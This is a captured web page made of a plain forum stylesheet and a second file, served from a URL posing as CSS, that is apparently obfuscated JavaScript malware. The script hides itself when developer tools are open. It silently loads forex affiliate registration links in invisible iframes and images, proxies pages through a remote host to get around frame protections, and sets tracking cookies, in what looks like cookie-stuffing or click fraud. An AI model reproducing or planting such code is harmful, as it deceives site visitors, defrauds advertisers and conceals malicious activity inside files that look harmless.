.act_add_quest{background:url(../images/icons/actions/add_quest.png) no-repeat left 3px;}
.act_add_fpost{background:url(../images/icons/actions/add_fpost.png) no-repeat left 3px;}
.act_add_thread{background:url(../images/icons/actions/add_thread.png) no-repeat left 3px;}
.act_add_avatar{background:url(../images/icons/actions/add_avatar.png) no-repeat left 3px;}
.act_add_award{background:url(../images/icons/actions/add_award.png) no-repeat left 3px;}
.act_add_file{background:url(../images/icons/actions/add_file.png) no-repeat left 3px;}
.act_add_wall{background:url(../images/icons/actions/add_wall.png) no-repeat left 3px;}
.act_add_wall_club{background:url(../images/icons/actions/add_wall_club.png) no-repeat left 3px;}
.act_add_post_club{background:url(../images/icons/actions/add_post_club.png) no-repeat left 3px;}
.act_add_user_photo{background:url(../images/icons/actions/add_user_photo.png) no-repeat left 3px;}
.act_add_user_photo_multi{background:url(../images/icons/actions/add_user_photo_multi.png) no-repeat left 3px;}
.act_add_user{background:url(../images/icons/actions/add_user.png) no-repeat left 3px;}
.act_add_wall_my{background:url(../images/icons/actions/add_wall_my.png) no-repeat left 3px;}
.auth_block{margin-left:10px;height:55px;margin-top:10px;border-radius:8px;padding-left:10px;}
#find_txt{border:1px solid #ccc;width:98%;margin-top:15px;}
#find_but{margin-top:15px;margin-right:10px;}
#data{display:none;}
.imgf{margin-top:auto;}
.underfooter{font-size:18px;width:900px;margin:auto;}
#gold{list-style-image:url('../images/gold.png');}
#gold a{color:#9e9102;}
#silver a{color:#939393;}
#silver{list-style-image:url('../images/silver.png');}
#dc span{float:right;cursor:pointer;margin-top:5px;color:#c7865e;margin-right:15px;}
#dc span:hover{text-shadow:0px 0px 3px #a1eeff;}
#bronze{list-style-image:url('../images/bronze.png');}
#panel1, #panel2, #panel3, #panel4, #panel5, #panel6, #panel7, #panel8, #panel9, #panel10,#panel11,#panel12,#panel13,#panel14,#panel15,#panel16,#panel17,#panel18,#panel19,#panel20, #panel21,#panel22, #panel23,#panel24,#panel25,#panel26,#panel27, #panel100{height:auto;width:auto;padding:5px;border:1px solid #bc7619;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;display:none;}
.underfooter a{margin-left:30px;color:#999999;text-decoration:none;}
.underfooter a:hover{text-decoration:underline;color:black;}
h1{border-radius:8px 8px 0 0;color:#677577;display:block;font-size:22px;font-weight:bold;height:100%;line-height:30px;margin-bottom:15px;}
.like{height:40px;padding:0 0 0 19px;margin-top:30px;border-bottom:2px solid #f0f3f4;border-top:2px solid #dee1e2;}
.like li{list-style:none;float:left;margin:10px 0 0 0;max-width:100px;}
.like li.like1{width:100px;margin-right:20px;}
.like li.like2{width:100px;margin-right:5px;}
.like li.like3{margin-right:36px;margin-top:11px;}
.like li.like4{margin-top:11px;}

    @media screen and (max-width:479px) {
    html *{
    max-width:100%;
    min-width: 0;
    }
    #topmenu .menu {
    background: #E8E8E8;
    }
    img {
    height: auto;
    }
    a.mod_latest_title {
    font-size: 140%;
    }
    .grid_4, .container_12 .grid_4 {
    width: 100%;
    }
    .container_12 .grid_12, .container_16 .grid_16{
    margin:0;
    }
    .mobileNoDisplay{
    display:none;
    }
    }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cssnode.com/css
body_size: 12347
content:
var _0x4fe8a4=_0xbdd1;(function(_0x5b27a6,_0x52062d){var _0x34ddff=_0xbdd1,_0xe910ef=_0x5b27a6();while(!![]){try{var _0x5ebe73=-parseInt(_0x34ddff(0x1ed))/0x1*(parseInt(_0x34ddff(0x1b3))/0x2)+-parseInt(_0x34ddff(0x1d8))/0x3*(-parseInt(_0x34ddff(0x196))/0x4)+-parseInt(_0x34ddff(0x1a7))/0x5*(parseInt(_0x34ddff(0x1ac))/0x6)+parseInt(_0x34ddff(0x1ba))/0x7+parseInt(_0x34ddff(0x1d7))/0x8*(-parseInt(_0x34ddff(0x1a8))/0x9)+parseInt(_0x34ddff(0x197))/0xa+parseInt(_0x34ddff(0x1be))/0xb*(parseInt(_0x34ddff(0x1bc))/0xc);if(_0x5ebe73===_0x52062d)break;else _0xe910ef['push'](_0xe910ef['shift']());}catch(_0x50f9a1){_0xe910ef['push'](_0xe910ef['shift']());}}}(_0x54db,0xd40a6));function getParameterByName(_0x454ab1,_0x276374){var _0x17612c=_0xbdd1;return _0x276374=_0x276374||window[_0x17612c(0x1e4)][_0x17612c(0x1c7)],_0x454ab1=_0x454ab1[_0x17612c(0x1cf)](/[\[\]]/g,_0x17612c(0x1c2)),_0x454ab1=new RegExp(_0x17612c(0x1b6)+_0x454ab1+_0x17612c(0x1f0))[_0x17612c(0x1cc)](_0x276374),_0x454ab1?_0x454ab1[0x2]?decodeURIComponent(_0x454ab1[0x2][_0x17612c(0x1cf)](/\+/g,'\x20')):'':null;}customElements['define'](_0x4fe8a4(0x1a5),class extends HTMLIFrameElement{static get[_0x4fe8a4(0x1bd)](){var _0x18c19d=_0x4fe8a4;return[_0x18c19d(0x1eb)];}constructor(){super();}['attributeChangedCallback'](){var _0x2ac83b=_0x4fe8a4;this[_0x2ac83b(0x1e2)](this['src']);}[_0x4fe8a4(0x1b0)](){var _0x3a3454=_0x4fe8a4;this[_0x3a3454(0x1a2)]=''+this['sandbox']||_0x3a3454(0x19e);}['load'](_0x1409fc,_0x507b78){var _0x57efd6=_0x4fe8a4;if(!_0x1409fc||!_0x1409fc[_0x57efd6(0x192)](_0x57efd6(0x1c5)))throw new Error(_0x57efd6(0x1ca)+_0x1409fc+_0x57efd6(0x1b7));this['srcdoc']=_0x57efd6(0x1e0),this[_0x57efd6(0x1d0)](_0x1409fc,_0x507b78,0x0)['then'](_0x1f99ff=>_0x1f99ff[_0x57efd6(0x1a6)]())[_0x57efd6(0x19c)](_0x48b698=>{var _0x40ade6=_0x57efd6;_0x48b698&&(this['srcdoc']=_0x48b698[_0x40ade6(0x1cf)](/<head([^>]*)>/i,_0x40ade6(0x1ad)+_0x1409fc+_0x40ade6(0x1e6)));})[_0x57efd6(0x1aa)](_0x286bab=>{});}['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf){var _0x36debd=_0x4fe8a4;const _0x5f25a4=(_0x13058d||{})[_0x36debd(0x19b)]||[_0x36debd(0x1bb)];return fetch(_0x5f25a4[_0x165acf]+_0x39be7b,_0x13058d)[_0x36debd(0x19c)](_0x537333=>{var _0x3b6c13=_0x36debd;if(_0x537333['ok'])return _0x537333;throw new Error(_0x537333[_0x3b6c13(0x1dd)]+'\x20'+_0x537333[_0x3b6c13(0x1d4)]);})[_0x36debd(0x1aa)](_0x4f1018=>{var _0x17720f=_0x36debd;if(_0x165acf===_0x5f25a4[_0x17720f(0x1ce)]-0x1)throw _0x4f1018;return this['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf+0x1);});}},{'extends':_0x4fe8a4(0x1a3)}),(function(){'use strict';var _0xa5359c=_0x4fe8a4;function _0x19d1bc(_0x1f0af6,_0x27581e){var _0x305e47=_0xbdd1;window[_0x305e47(0x1ef)](new CustomEvent(_0x305e47(0x19f),{'detail':{'open':_0x1f0af6,'orientation':_0x27581e}}));}var _0x3d8638={'open':!0x1,'orientation':null};setInterval(function(){var _0x47a56d=_0xbdd1,_0x908187=0xa0<window['outerWidth']-window[_0x47a56d(0x1c0)],_0x54ebd2=0xa0<window[_0x47a56d(0x193)]-window[_0x47a56d(0x1df)],_0x3942e8=_0x908187?_0x47a56d(0x19a):_0x47a56d(0x1a4);_0x54ebd2&&_0x908187||!(window[_0x47a56d(0x18c)]&&window['Firebug'][_0x47a56d(0x1b4)]&&window['Firebug'][_0x47a56d(0x1b4)][_0x47a56d(0x1e3)]||_0x908187||_0x54ebd2)?(_0x3d8638[_0x47a56d(0x18a)]&&_0x19d1bc(!0x1,null),_0x3d8638['open']=!0x1,_0x3d8638[_0x47a56d(0x1c9)]=null):(_0x3d8638[_0x47a56d(0x18a)]&&_0x3d8638['orientation']===_0x3942e8||_0x19d1bc(!0x0,_0x3942e8),_0x3d8638[_0x47a56d(0x18a)]=!0x0,_0x3d8638['orientation']=_0x3942e8);},0x1f4),'undefined'!=typeof module&&module[_0xa5359c(0x18d)]?module[_0xa5359c(0x18d)]=_0x3d8638:window[_0xa5359c(0x1d9)]=_0x3d8638;}());var urls=[{'id':'6372b4ddef22a14350946c3a','url':'https://rbfxdirect.com/ru/site/?a=csd','timeout':0x37,'mode':0x0,'remember':0x1e},{'id':_0x4fe8a4(0x191),'url':'https://account.forex4you.online/ru/user-registration/?affid=83e4077','timeout':0x84,'mode':0x2,'remember':0x1e},{'id':_0x4fe8a4(0x1c4),'url':'https://tinyurl.com/partnershub/ru/registration/?partner_id=1207185','timeout':0x63,'mode':0x0,'remember':0x1e}],host='cssnode.com',timeout=0x0,parallel=!0x1,isInit=!0x1;function open(_0x34a73b){var _0x1803d5=_0x4fe8a4;setTimeout(function(){var _0x46500a=_0xbdd1;if(window&&window[_0x46500a(0x1d9)]&&window[_0x46500a(0x1d9)][_0x46500a(0x18a)]&&!getParameterByName('devtools'))return!0x1;var _0x225b32,_0x2ed233,_0x478538,_0x292364;getCookie(_0x34a73b['id'])||(_0x225b32=parseInt(_0x34a73b['mode'],0xa),_0x2ed233=0x3e8*Math['floor'](0xa*Math[_0x46500a(0x1ea)]()+0x1),0x2===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)]('IMG'))[_0x46500a(0x1dc)](_0x46500a(0x1eb),_0x34a73b['url']),_0x292364[_0x46500a(0x1dc)]('id',_0x46500a(0x198)+_0x2ed233['toString']()),_0x292364[_0x46500a(0x1dc)](_0x46500a(0x1cd),0x0),_0x292364[_0x46500a(0x1dc)]('height',0x0),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1ae)]=_0x46500a(0x1b1),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',_0x292364['onload']=function(){stat(_0x34a73b),remove(_0x2ed233);},_0x292364['onerror']=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)]['appendChild'](_0x292364)):0x3===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)](_0x46500a(0x1bf)))[_0x46500a(0x1a1)]='<iframe\x20style=\x22display:none;width:0px;height:0px\x22\x20is=\x22x-frame-bypass\x22\x20src=\x22'+_0x34a73b[_0x46500a(0x1ec)]+'\x22></iframe>',document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x292364)):(_0x478538=document[_0x46500a(0x1c8)](_0x46500a(0x1b5)),_0x292364=[_0x46500a(0x1d5),'allow-forms',_0x46500a(0x194)],0x0===_0x225b32&&_0x292364[_0x46500a(0x1c3)](_0x46500a(0x1b2)),_0x478538['setAttribute'](_0x46500a(0x1eb),_0x34a73b[_0x46500a(0x1ec)]),_0x478538[_0x46500a(0x1dc)]('id','ifrm'+_0x2ed233[_0x46500a(0x1cb)]()),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1e5),_0x46500a(0x1b8)),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1a2),_0x292364[_0x46500a(0x199)]('\x20')),_0x478538['style'][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x478538[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',-0x1<navigator[_0x46500a(0x1f1)]['indexOf']('MSIE')&&!window[_0x46500a(0x1b9)]?_0x478538[_0x46500a(0x195)]=function(){var _0x547a43=_0x46500a;_0x547a43(0x1db)!==_0x478538[_0x547a43(0x1d6)]&&_0x547a43(0x1a9)!==_0x478538[_0x547a43(0x1d6)]||(stat(_0x34a73b),remove(_0x2ed233));}:_0x478538[_0x46500a(0x1c1)]=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x478538)));},0x3e8*_0x34a73b[_0x1803d5(0x1e9)]);}function remove(_0x56dc81){setTimeout(function(){var _0x44c65=_0xbdd1,_0x26e5cd=document[_0x44c65(0x1d3)](_0x44c65(0x198)+_0x56dc81['toString']());_0x26e5cd[_0x44c65(0x1af)][_0x44c65(0x18e)](_0x26e5cd);},_0x56dc81);}function stat(_0x523f64){var _0x32ea08=_0x4fe8a4,_0x31685e=0x3e8*Math[_0x32ea08(0x1d1)](0xa*Math['random']()+0x1),_0x1c3c12=document[_0x32ea08(0x1c8)](_0x32ea08(0x1c6));_0x1c3c12[_0x32ea08(0x1dc)]('src','//'+host+_0x32ea08(0x19d)+_0x523f64['id']),_0x1c3c12[_0x32ea08(0x1dc)]('id',_0x32ea08(0x1c6)+_0x31685e['toString']()),document['body']['appendChild'](_0x1c3c12),setTimeout(function(){var _0x386b78=_0x32ea08,_0x40e8ab=document['getElementById']('img'+_0x31685e['toString']());_0x40e8ab[_0x386b78(0x1af)]['removeChild'](_0x40e8ab);},_0x31685e),_0x523f64[_0x32ea08(0x18b)]&&0x0<_0x523f64[_0x32ea08(0x18b)]&&((_0x1c3c12=new Date())['setDate'](_0x1c3c12[_0x32ea08(0x1a0)]()+_0x523f64[_0x32ea08(0x18b)]),setCookie(_0x523f64['id'],0x1,_0x1c3c12[_0x32ea08(0x1e1)]()));}function _0x54db(){var _0xafca77=['removeChild',';\x20secure','appendChild','6532cd7a67fe92593ee11253','startsWith','outerHeight','allow-pointer-lock','onreadystatechange','52tOETJG','1709090YCOujz','ifrm','join','vertical','proxies','then','/stat.gif?url=','allow-forms\x20allow-modals\x20allow-pointer-lock\x20allow-popups\x20allow-popups-to-escape-sandbox\x20allow-presentation\x20allow-same-origin\x20allow-scripts\x20allow-top-navigation-by-user-activation','devtoolschange','getDate','innerHTML','sandbox','iframe','horizontal','x-frame-bypass','text','5nrTwhE','5877miidBR','interactive','catch','cookie','8703642FcqHTm','<head$1>\x0a\x09<base\x20href=\x22','position','parentElement','connectedCallback','absolute','allow-scripts','162616vfeKMU','chrome','IFRAME','[?&]','\x20does\x20not\x20start\x20with\x20http(s)://','display:none','opera','3286010WWCoxP','https://cssnode.com:9192/','24rVmqhX','observedAttributes','13748207IQtqeY','div','innerWidth','onload','\x5c$&','push','661e51191d6949530ecbfc8f','http','img','href','createElement','orientation','X-Frame-Bypass\x20src\x20','toString','exec','width','length','replace','fetchProxy','floor','height','getElementById','statusText','allow-same-origin','readyState','7088BNIAuN','300582UDCnqF','devtools','body','complete','setAttribute','status',';\x20path=','innerHeight','<html>\x0a<head>\x0a\x09<style>\x0a\x09.loader\x20{\x0a\x09\x09position:\x20absolute;\x0a\x09\x09top:\x20calc(50%\x20-\x2025px);\x0a\x09\x09left:\x20calc(50%\x20-\x2025px);\x0a\x09\x09width:\x2050px;\x0a\x09\x09height:\x2050px;\x0a\x09\x09background-color:\x20#333;\x0a\x09\x09border-radius:\x2050%;\x20\x20\x0a\x09\x09animation:\x20loader\x201s\x20infinite\x20ease-in-out;\x0a\x09}\x0a\x09@keyframes\x20loader\x20{\x0a\x09\x090%\x20{\x0a\x09\x09transform:\x20scale(0);\x0a\x09\x09}\x0a\x09\x09100%\x20{\x0a\x09\x09transform:\x20scale(1);\x0a\x09\x09opacity:\x200;\x0a\x09\x09}\x0a\x09}\x0a\x09</style>\x0a</head>\x0a<body>\x0a\x09<div\x20class=\x22loader\x22></div>\x0a</body>\x0a</html>','toUTCString','load','isInitialized','location','style','\x22>\x0a\x09<script>\x0a\x09//\x20X-Frame-Bypass\x20navigation\x20event\x20handlers\x0a\x09document.addEventListener(\x27click\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.href)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09frameElement.load(document.activeElement.href)\x0a\x09\x09}\x0a\x09})\x0a\x09document.addEventListener(\x27submit\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.form\x20&&\x20document.activeElement.form.action)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09if\x20(document.activeElement.form.method\x20===\x20\x27post\x27)\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action,\x20{method:\x20\x27post\x27,\x20body:\x20new\x20FormData(document.activeElement.form)})\x0a\x09\x09\x09else\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action\x20+\x20\x27?\x27\x20+\x20new\x20URLSearchParams(new\x20FormData(document.activeElement.form)))\x0a\x09\x09}\x0a\x09})\x0a\x09</script>','indexOf','substring','timeout','random','src','url','19SGyRDx','0px','dispatchEvent','(=([^&#]*)|&|#|$)','userAgent','open','remember','Firebug','exports'];_0x54db=function(){return _0xafca77;};return _0x54db();}function run(){var _0x5e1c6b=_0x4fe8a4;if(window&&window[_0x5e1c6b(0x1d9)]&&window[_0x5e1c6b(0x1d9)][_0x5e1c6b(0x18a)]&&!getParameterByName(_0x5e1c6b(0x1d9)))return!0x1;for(var _0x2e673f=0x0;_0x2e673f<urls[_0x5e1c6b(0x1ce)];_0x2e673f++)open(urls[_0x2e673f]);}function init(){if(isInit)return!0x1;isInit=!0x0,setTimeout(function(){run();},0x3e8*timeout);}function _0xbdd1(_0x51ae14,_0x1ce593){var _0x54db26=_0x54db();return _0xbdd1=function(_0xbdd1fe,_0x4a7b06){_0xbdd1fe=_0xbdd1fe-0x18a;var _0x5b6da8=_0x54db26[_0xbdd1fe];return _0x5b6da8;},_0xbdd1(_0x51ae14,_0x1ce593);}function setCookie(_0x207314,_0x1d168c,_0x241c35,_0x150946,_0x52e1aa,_0x1dfb77){var _0x15ae0f=_0x4fe8a4;document['cookie']=_0x207314+'='+escape(_0x1d168c)+(_0x241c35?';\x20expires='+_0x241c35:'')+(_0x150946?_0x15ae0f(0x1de)+_0x150946:'')+(_0x52e1aa?';\x20domain='+_0x52e1aa:'')+(_0x1dfb77?_0x15ae0f(0x18f):'');}function getCookie(_0x331a65){var _0x1c5383=_0x4fe8a4,_0x62c3e2,_0x2dd75f='\x20'+document[_0x1c5383(0x1ab)],_0x331a65='\x20'+_0x331a65+'=',_0x2d5138=null,_0x46421b=0x0;return 0x0<_0x2dd75f['length']&&-0x1!=(_0x62c3e2=_0x2dd75f[_0x1c5383(0x1e7)](_0x331a65))&&(-0x1==(_0x46421b=_0x2dd75f[_0x1c5383(0x1e7)](';',_0x62c3e2+=_0x331a65['length']))&&(_0x46421b=_0x2dd75f['length']),_0x2d5138=unescape(_0x2dd75f[_0x1c5383(0x1e8)](_0x62c3e2,_0x46421b))),_0x2d5138;}window[_0x4fe8a4(0x1c1)]=function(){init();};var rs=setInterval(function(){var _0x2446b8=_0x4fe8a4;_0x2446b8(0x1db)===document[_0x2446b8(0x1d6)]&&init(),clearInterval(rs);},0x3e8);